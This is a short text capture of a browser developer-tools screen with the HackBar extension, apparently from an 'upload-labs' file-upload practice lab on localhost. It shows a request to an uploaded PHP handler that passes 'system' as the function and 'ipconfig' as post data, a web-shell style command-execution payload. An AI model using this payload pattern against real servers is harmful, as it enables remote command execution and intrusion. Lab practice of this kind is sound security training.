 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/upload-labs/upload/bendi.php?file=15796.png&0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=ipconfig